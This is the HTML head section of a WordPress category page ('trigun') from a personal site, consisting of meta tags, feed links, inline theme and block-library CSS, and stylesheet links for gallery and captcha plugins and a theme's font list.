

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bio-hazardous.com/category/trigun/
body_size: 70021
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
	  	<meta charset="UTF-8">
	  	<meta name="viewport" content="width=device-width">
	  	<title>trigun &#8211; Ø</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ø &raquo; Feed" href="http://bio-hazardous.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ø &raquo; Comments Feed" href="http://bio-hazardous.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ø &raquo; trigun Category Feed" href="http://bio-hazardous.com/category/trigun/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://bio-hazardous.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='http://bio-hazardous.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://bio-hazardous.com/wp-content/plugins/captcha/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://bio-hazardous.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://bio-hazardous.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://bio-hazardous.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://bio-hazardous.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.31' type='text/css' media='all' />
<link rel='stylesheet' id='affiliate-review-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatface%7CAcme%7CAlfa+Slab+One%7CAllura%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya+Sans%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C800%3B1%2C900%7CAsap%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAssistant%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDM+Serif+Display%3Aital%400%3B1%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CExo+2%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaushan+Script%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLiterata%3Aital%2Copsz%2Cwght%400%2C7..72%2C200%3B0%2C7..72%2C300%3B0%2C7..72%2C400%3B0%2C7..72%2C500%3B0%2C7..72%2C600%3B0%2C7..72%2C700%3B0%2C7..72%2C800%3B0%2C7..72%2C900%3B1%2C7..72%2C200%3B1%2C7..72%2C300%3B1%2C7..72%2C400%3B1%2C7..72%2C500%3B1%2C7..72%2C600%3B1%2C7..72%2C700%3B1%2C7..72%2C800%3B1%2C7..72%2C900%7CLobster%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRopa+Sans%3Aital%400%3B1%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='affiliate-review-block-style-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='affiliate-review-block-patterns-style-frontend-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/inc/block-patterns/css/block-frontend.css?ver=6.9' type='text/css' media='all' />
